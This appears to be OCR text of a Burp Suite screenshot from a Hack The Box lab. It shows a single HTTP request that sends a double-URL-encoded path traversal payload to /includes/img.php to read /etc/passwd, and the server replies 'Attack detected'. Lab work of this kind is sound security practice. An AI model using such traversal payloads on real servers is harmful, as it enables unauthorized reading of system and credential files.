 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j08g8nf95er7uts0pmgncsf8c4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
0 Accept:
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 23:46:57 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
Error:
</b>
Attack detected.